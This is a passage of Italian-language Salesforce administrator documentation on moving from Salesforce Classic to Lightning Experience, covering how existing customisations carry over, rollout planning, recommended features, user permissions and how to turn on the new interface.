

## Cruscotti digitali



### Visualizzazioni elenco



## Altri prodotti e funzioni





## <span id="page-243-0"></span>Quale sarà il destino delle personalizzazioni Salesforce esistenti?

Ci siamo impegnati al massimo per rispettare le configurazioni e le personalizzazioni esistenti in Lightning Experience. Molte delle implementazioni point-and-click e a livello di programmazione funzionano perfettamente nella nuova interfaccia. Alcune personalizzazioni, tuttavia, non si applicano alla nuova interfaccia oppure devono essere aggiornate per utilizzare al meglio Lightning Experience. Di seguito sono riportati alcuni aspetti da considerare.

### Menu di navigazione

In Lightning Experience la barra delle schede di Salesforce Classic è sostituita con un menu di navigazione comprimibile sul lato sinistro della pagina. Nel presente rilascio, le personalizzazioni effettuate nella barra delle schede nell'interfaccia classica non sono riportate nel menu di navigazione. Gli amministratori e gli utenti non possono modificare il contenuto o la disposizione del menu di navigazione. Vi assicuriamo che siamo consapevoli di questa necessità e rendere personalizzabile il menu di navigazione è una delle nostre priorità.

Utilizzare il menu di navigazione per accedere agli oggetti Salesforce standard disponibili in Lightning Experience, alla pagina iniziale, agli elementi Chatter (feed principale, persone e gruppi), ai file, ai cruscotti digitali, ai rapporti e all'elenco operazioni e al calendario dell'utente. Le applicazioni e gli oggetti personalizzati sono disponibili in Lightning Experience ma è necessario accedervi dal Programma di avvio app facendo clic su nell'intestazione.

### Layout di pagina e layout compatti

Le personalizzazioni delle pagine dei record eseguite in Salesforce Classic per gli oggetti personalizzati e standard hanno effetto anche nelle pagine dei record in Lightning Experience. Tuttavia, alcuni elementi delle pagine appaiono diversi in Lightning Experience, mentre altri non sono supportati.

I layout compatti svolgono la stessa funzione in Lightning Experience come nell'applicazione mobile Salesforce1: visualizzare i campi chiave del record nel riquadro evidenziazioni della pagina di un record. In Lightning Experience, il riquadro evidenziazioni mostra i primi cinque campi dei layout compatti correnti.

### Azioni e pulsanti

Se sono già state create e utilizzate in Salesforce Classic, le azioni vengono visualizzate nel publisher Chatter, mentre i pulsanti standard e personalizzati vengono visualizzati sopra i dettagli nella pagina del record. Se si utilizza Salesforce1, tutti i tipi di azioni e i pulsanti sono inseriti nella barra delle azioni di Salesforce1. In Lightning Experience, continueremo a rendere sempre più indistinto il confine tra azioni e pulsanti. Ma anziché essere visualizzati in un'unica posizione, le azioni e i pulsanti sono raggruppati per tipo in aree diverse della pagina del record.

#### Valutazione di Lightning Experience per la propria organizzazione

Per impostazione predefinita, Lightning Experience include le azioni e i pulsanti definiti nel layout publisher globale. È anche possibile personalizzare gli elementi disponibili utilizzando la sezione Azioni di Salesforce1 e Lightning Experience nei layout di pagina degli oggetti. Di seguito è descritta la logica che determina il punto in cui viene visualizzata un'azione o un pulsante nella pagina del record:

- **•** La maggior parte delle azioni rapide, le azioni di produttività, i pulsanti standard e i pulsanti personalizzati supportati vengono aggiunti al menu Azione a livello di pagina
- **•** Le azioni correlate alle Attività, quali Registra una chiamata, Nuovo evento, Nuova operazione e Email, vengono visualizzate nel compositore nella scheda Attività.
- **•** Le azioni Chatter standard vengono visualizzate nel compositore nella scheda Collabora.

L'ordine delle azioni in ciascuna di queste aree è basato sull'ordine con il quale sono state aggiunte al layout publisher globale o al layout di pagina dell'oggetto.

### Pulsanti personalizzati

I pulsanti personalizzati che utilizzano un URL o un'origine contenuto JavaScript non sono supportati in Lightning Experience. È possibile sostituire alcune delle funzioni svolte da questi pulsanti utilizzando strumenti point-and-click come il Process Builder, Visual Workflow o approcci basati su codice.

### **Visualforce**

Sebbene Lightning Experience sia un'interfaccia completamente nuova, ciò non significa che le pagine Visualforce smetteranno di funzionare. Il presente rilascio include il supporto beta di Visualforce in Lightning Experience. Le pagine Visualforce esistenti funzionano in Lightning Experience, molte senza la necessità di alcuna revisione. Poiché molti elementi hanno cambiato posizione nella nuova interfaccia, sarà necessario eseguire alcune operazioni per assicurarsi che le pagine Visualforce funzionino come previsto. Al momento, alcune funzioni Visualforce non funzionano ancora in Lightning Experience.

Di seguito vengono fornite alcune informazioni di base da considerare.

- **•** Se le pagine Visualforce utilizzano JavaScript, è necessario effettuare alcune verifiche. Poiché Visualforce non ha il controllo totale dell'intera pagina visualizzata in Lightning Experience, è necessario che il codice JavaScript rispetti alcune regole.
- **•** Se le pagine Visualforce utilizzano componenti standard incorporati, il loro aspetto corrisponderà a quello di Salesforce Classic sia che gli utenti accedano alle pagine dalla nuova interfaccia sia che accedano dalla vecchia. Per applicare alle pagine lo stile di Lightning Experience, è necessario eseguire alcune operazioni.

Per semplificare tali operazioni, stiamo per pubblicare Salesforce Lightning Design System (SLDS), una raccolta di modelli di progettazione, componenti e linee guida per la creazione di interfacce adatte a Lightning Experience. SLDS è disponibile come beta pubblica sul sito [www.lightningdesignsystem.com](https://www.lightningdesignsystem.com).

Per scoprire tutto ciò che funziona e ciò che non funziona, utilizzare il modulo ["Visualforce & Lightning Experience"](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce) in [Developer Trail -](https://developer.salesforce.com/trailhead/trail/lex_dev) [Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev) in Trailhead.

Com'è la nuova personalizzazione dell'interfaccia utente? Il framework Componente Lightning è il nuovo framework dell'interfaccia utente per lo sviluppo di app Web dinamiche destinate ai dispositivi mobili e desktop. È possibile utilizzare il framework o Visualforce nei nuovi progetti. Per ulteriori informazioni sullo sviluppo dell'interfaccia utente, vedere ["User Interface Development Considerations](https://developer.salesforce.com/trailhead/lex_dev_overview/lex_dev_overview_future)" nel modulo [Lightning Experience Development](https://developer.salesforce.com/trailhead/module/lex_dev_overview) di Trailhead. Per ulteriori informazioni su Componenti Lightning, vedere il modulo "[Lightning Components"](https://developer.salesforce.com/trailhead/module/lightning_components) in [Developer Trail - Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev) in Trailhead.

### Area di disegno Force.com

Area di disegno Force.com consente una facile integrazione delle applicazioni di terzi in Salesforce. La funzionalità dell'area di disegno in Lightning Experience è la stessa di Salesforce Classic. È ancora possibile incorporare le app dell'area di disegno nelle pagine Visualforce e in qualsiasi posizione in cui sono supportate ed è possibile anche visualizzarle in Componenti Lightning.

### API e Apex Salesforce

La maggior parte degli strumenti e dei processi di programmazione non sono cambiati in Lightning Experience. Abbiamo mantenuto la promessa di non modificare le API Salesforce nei nuovi rilasci. Strumenti come l'area di lavoro non hanno subito alcuna modifica. L'ambiente di sviluppo è rimasto lo stesso.

Le classi Apex e le chiamate API funzionano perfettamente, ma alcune funzioni non sono ancora supportate in Lightning Experience. Se un utente che utilizza la nuova interfaccia esegue un codice Apex che interagisce con una funzione non supportata, l'utente non sarà in grado di completare l'operazione. Per risolvere il problema, abbiamo aggiunto funzionalità per determinare la preferenza di interfaccia dell'utente da API e Apex. È possibile utilizzare questa funzionalità per aggiungere logica al codice esistente in modo che gli utenti non riscontrino degli errori. Per informazioni dettagliate, vedere "[Understanding Changes to Other Development Tools"](https://developer.salesforce.com/trailhead/lex_dev/lex_dev_overview/lex_dev_overview_other) nel modulo [Lightning](https://developer.salesforce.com/trailhead/module/lex_dev_overview) [Experience Development](https://developer.salesforce.com/trailhead/module/lex_dev_overview) di Trailhead.

### Applicazioni AppExchange

Numerose applicazioni AppExchange includono personalizzazioni, quali oggetti personalizzati, pulsanti personalizzati, pagine Visualforce e così via. Per prepararsi al rilascio di Lightning Experience, i partner Salesforce stanno testando le loro applicazioni e richiedendo la certificazione Lightning Ready. Le applicazioni Lightning Ready funzioneranno in Lightning Experience e offriranno una migliore uniformità di utilizzo con le altre pagine Lightning. Se l'applicazione è supportata in Lightning Experience, viene visualizzato il testo scorrevole "Lightning Ready" nell'elenco AppExchange corrispondente. Se l'applicazione non è supportata in Lightning Experience, utilizzarla in Salesforce Classic.

Nota: Sebbene le applicazioni senza certificazione Lightning Ready possano essere utilizzate in Lightning Experience, è possibile che alcune funzioni non siano disponibili o non vengano eseguite come previsto. È anche possibile che tali applicazioni non vengano visualizzate allo stesso modo in Lightning Experience poiché utilizzano lo stile di Salesforce Classic. Si consiglia di utilizzare Salesforce Classic per le applicazioni senza certificazione Lightning Ready.

VEDERE ANCHE:

[Azioni in Lightning Experience](#page-4855-0) [Modalità di ordinamento delle azioni in Lightning Experience](#page-4858-0)

## Transizione a Lightning Experience: come funziona

Complimenti per avere deciso di passare a Lightning Experience. Per prima cosa, consigliamo di sviluppare una strategia per guidare l'implementazione. Quindi, quando è il momento, attenersi a questa procedura per abilitare la nuova interfaccia utente.

### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### IN QUESTA SEZIONE:

#### [Sviluppo della strategia di implementazione di Lightning Experience](#page-246-0)

Uno dei migliori investimenti che si possono fare nell'implementazione di Lightning Experience è quello di definire una chiara pianificazione. Una pianificazione consente di eseguire le diverse operazioni nel giusto ordine, identificare le risorse chiave, comunicare con tutti e tenere presente una data di completamento.

### [Abilitazione di Lightning Experience](#page-247-0)

Attivare Lightning Experience è un'operazione molto semplice, come girare un interruttore. Ma si consiglia di impostare prima alcune altre funzioni, in modo tale che gli utenti usufruiscano nel modo migliore della nuova interfaccia quando si abilita Lightning Experience. Quindi, sarà necessario configurare gli utenti appropriati per l'accesso a Lightning Experience. È possibile scegliere di iniziare lentamente implementando la nuova interfaccia solo per un piccolo guppo pilota di utenti o di distribuirla immediatamente a tutti gli utenti dell'organizzazione.

## <span id="page-246-0"></span>Sviluppo della strategia di implementazione di Lightning Experience

Uno dei migliori investimenti che si possono fare nell'implementazione di Lightning Experience è quello di definire una chiara pianificazione. Una pianificazione consente di eseguire le diverse operazioni nel giusto ordine, identificare le risorse chiave, comunicare con tutti e tenere presente una data di completamento.

A seconda della dimensione dell'organizzazione, si collaborerà con un reparto per la gestione dei cambiamenti o si avrà a disposizione un responsabile dedicato all'implementazione. È anche possibile che si sia ricevuto l'incarico dell'organizzazione ed esecuzione dell'intero processo di implementazione. Indipendentemente dall'assegnazione del lavoro, per ulteriori informazioni sul processo utilizzare il modulo [Lightning Experience Rollout](https://developer.salesforce.com/trailhead/module/lex_migration_rollout) disponibile in Trailhead [Admin Trail - Migrating to Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_migration).

Il processo di implementazione prevede in genere le seguenti fasi.



Per iniziare immediatamente, scaricare [Lightning Experience Customer Enablement Pack](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip) incluso nel modulo Trailhead [Lightning](https://developer.salesforce.com/trailhead/module/lex_migration_rollout) [Experience Rollout](https://developer.salesforce.com/trailhead/module/lex_migration_rollout). Il pacchetto Enablement Pack include diverse risorse utili, quali una presentazione, una matrice di gravità del rischio, un modello di pianificazione del progetto, una campagna email campione e un elenco di controllo per l'implementazione per mantenersi focalizzati e sulla buona strada.

## <span id="page-247-0"></span>Abilitazione di Lightning Experience

Attivare Lightning Experience è un'operazione molto semplice, come girare un interruttore. Ma si consiglia di impostare prima alcune altre funzioni, in modo tale che gli utenti usufruiscano nel modo migliore della nuova interfaccia quando si abilita Lightning Experience. Quindi, sarà necessario configurare gli utenti appropriati per l'accesso a Lightning Experience. È possibile scegliere di iniziare lentamente implementando la nuova interfaccia solo per un piccolo guppo pilota di utenti o di distribuirla immediatamente a tutti gli utenti dell'organizzazione.

Utilizzare la pagina di impostazione di Lightning Experience come centro di controllo per eseguire le procedure indicate. Da Imposta in Salesforce Classic, fare clic su **Lightning Experience** nel menu Imposta.

### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



#### IN QUESTA SEZIONE:

#### [Funzioni consigliate per Lightning Experience](#page-248-0)

Se non è ancora stato fatto, considerare la possibilità di abilitare e impostare diverse funzioni "di supporto" prima di attivare Lightning Experience. Tali funzioni assicurano che la nuova interfaccia utente sia completamente ottimizzata per consentire agli agenti di vendita di vendere in modo più rapido e intelligente.

#### [Configurazione di utenti per Lightning Experience](#page-249-0)

È opportuno accertarsi che gli utenti desiderati dispongano di accesso a Lightning Experience. Per impostazione predefinita, l'autorizzazione "Utente Lightning Experience" viene automaticamente abilitata per tutti gli utenti con un profilo Salesforce standard. Tuttavia, l'accesso a Lightning Experience può essere perfezionato utilizzando i profili personalizzati o gli insiemi di autorizzazioni. Ovvero, è possibile eseguire un'implementazione limitata con un gruppo pilota o abilitare un team specifico di utenti affinché possano usufruire della nuova interfaccia, ma anche configurare l'intera organizzazione. Si può decidere liberamente.

#### [Attivazione di Lightning Experience](#page-250-0)

L'attivazione di Lightning Experience è un'operazione semplice mediante la pagina di impostazione di Lightning Experience.

#### VEDERE ANCHE:

[Versioni e licenze utente supportate per Lightning Experience](#page-237-0)

### <span id="page-248-0"></span>Funzioni consigliate per Lightning Experience

Se non è ancora stato fatto, considerare la possibilità di abilitare e impostare diverse funzioni "di supporto" prima di attivare Lightning Experience. Tali funzioni assicurano che la nuova interfaccia utente sia completamente ottimizzata per consentire agli agenti di vendita di vendere in modo più rapido e intelligente.

#### **File correlati**

Sfruttare le funzionalità più utili e la flessibilità di Salesforce Files offerte dagli oggetti Salesforce standard e gli oggetti personalizzati. Aggiungere il nuovo elenco correlato File ai layout di pagina, in modo tale che gli utenti possano caricare i file nei record, visualizzare i file associati ai record e scorrerei rapidamente i file nel player di anteprima moderno e graficamente avanzato. EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### **Note**

Lo strumento di annotazione avanzato consente agli utenti di essere sempre organizzati, creando facilmente note di testo RTF e correlando rapidamente le note a record specifici. Quando si attivano le note, ricordare di aggiungere il nuovo elenco correlato Note ai layout di pagina, in modo tale che gli utenti possano creare e leggere le note direttamente dai record.

#### **Percorso di vendita**

Semplificare per gli agenti di vendita le procedure per seguire il processo di vendita dell'organizzazione e chiudere le trattative. Personalizzare le fasi delle opportunità e gli stati dei lead, nonché l'ordine in cui si desidera che appaiano nel percorso di vendita nelle aree di lavoro di opportunità e lead. Infine, aggiungere le proprie procedure di formazione per ogni fase o stato del percorso di vendita.

#### **Gestione dei duplicati**

Creare regole di duplicazione in modo tale che gli utenti vengano informati se stanno per creare un record duplicato. È possibile elaborare le regole di duplicazione in modo da stabilire se e quando gli utenti possono creare record duplicati in Salesforce.

#### **Conversione dei lead**

Per agevolare il processo di vendita, consentire agli agenti di vendita di convertire i lead qualificati in referenti, account o opportunità. Aggiungere il pulsante **Converti** al layout di pagina Lead.

#### **Approfondimenti account**

Fornisce agli agenti l'accesso immediato ad articoli sulle notizie rilevanti sui propri account. Questa funzione è disponibile solo in inglese, quindi se l'organizzazione utilizza una lingua principale diversa, questa opzione è superflua (per informazioni sui problemi relativi alla privacy connessi a questa funzione, vedere le informazioni su Approfondimenti account nella Guida di Salesforce).

#### **Account, referenti e lead sociali**

Per mantenere il team aggiornato, consentire agli agenti di collegare i propri account, referenti e lead a profili Twitter. Gli utenti possono utilizzare i profili utente di Twitter e le persone in comune in Salesforce e accedere rapidamente ai tweet.

### **Attività condivise**

Per rappresentare le relazioni tra le attività in modo più accurato, consentire agli agenti di vendita di correlare più referenti a singoli eventi e operazioni. Le attività condivise rimangono per sempre. Una volta abilitate, non possono essere disabilitate.

### <span id="page-249-0"></span>Configurazione di utenti per Lightning Experience

È opportuno accertarsi che gli utenti desiderati dispongano di accesso a Lightning Experience. Per impostazione predefinita, l'autorizzazione "Utente Lightning Experience" viene automaticamente abilitata per tutti gli utenti con un profilo Salesforce standard. Tuttavia, l'accesso a Lightning Experience può essere perfezionato utilizzando i profili personalizzati o gli insiemi di autorizzazioni. Ovvero, è possibile eseguire un'implementazione limitata con un gruppo pilota o abilitare un team specifico di utenti affinché possano usufruire della nuova interfaccia, ma anche configurare l'intera organizzazione. Si può decidere liberamente.

Nota: questa procedura non è necessaria se si utilizza la versione Group Edition o Professional Edition. Tutti gli utenti passano automaticamente alla nuova interfaccia quando si attiva Lightning Experience. Gli utenti che preferiscono rimanere in Salesforce Classic possono eseguire il passaggio a ritroso tramite il commutatore.

Se invece si dispone della versione Professional Edition con l'opzione Profili abilitata, la situazione è diversa.

Per prima cosa, esistono utenti con profili standard che non devono ancora ricevere Lightning Experience? Spostare questi utenti nei profili personalizzati che non includono l'autorizzazione "Utente Lightning Experience".

Per gli utenti con profili personalizzati, decidere chi si desidera passare a Lightning Experience. Considerare le seguenti opzioni.

**•** Si desidera testare Lightning Experience con un piccolo gruppo di utenti? Creare un insieme di autorizzazioni che includa l'autorizzazione "Utente Lightning Experience". Quindi, applicare l'insieme di autorizzazione a ciascuno degli utenti pilota. Quando si attiva Lightning Experience, solo questi utenti con profilo personalizzato vedranno la nuova interfaccia.

### EDIZIONI

I profili e gli insiemi di autorizzazioni sono disponibili nelle versioni: Salesforce Classic e Lightning Experience

I profili sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli insiemi di autorizzazioni sono disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Non si ha dimestichezza con gli insiemi di autorizzazioni? Dedicare qualche minuto a questo tour dimostrativo. [Guarda una](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [dimostrazione: Creazione, modifica e assegnazione di un insieme di autorizzazioni](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

**•** Si è interessati a implementare Lightning Experience per profili personalizzati specifici? O si è pronti ad abilitare tutti gli utenti con profili personalizzati? L'aggiunta dell'autorizzazione "Utente Lightning Experience" ai profili è il sistema più rapido per abilitare in modo globale la nuova interfaccia utente.

Se si dispone di molti profili, è possibile gestirli contemporaneamente con Data Loader. Ma è opportuno ricordare che ciò comporta maggiori responsabilità. Prestare attenzione a non abilitare o disabilitare inavvertitamente altre funzioni.

Se si prevede di limitare Lightning Experience a un sottoinsieme di utenti, si consiglia di fornire a tutti i membri di un team funzionale lo stesso tipo di esperienza. Se alcuni membri del team condividono spesso link e lavorano a stretto contatto, includerli tutti nel progetto pilota. Vedere [Particolarità del passaggio degli utenti tra Lightning Experience e Salesforce Classic](#page-251-1) per ulteriori dettagli.

VEDERE ANCHE: [Profili](#page-480-0) [Insiemi di autorizzazioni](#page-508-0) [Passare a Lightning Experience non significa abbandonare Salesforce Classic](#page-236-0)

# organizzazione

### <span id="page-250-0"></span>Attivazione di Lightning Experience

L'attivazione di Lightning Experience è un'operazione semplice mediante la pagina di impostazione di Lightning Experience.

Per accedere alla pagina di impostazione di Lightning Experience in Salesforce Classic, fare clic su **Lightning Experience** nel menu Imposta.



Nella pagina di impostazione di Lightning Experience, fare scorrere il pulsante **Lightning Experience** su **Abilita**.

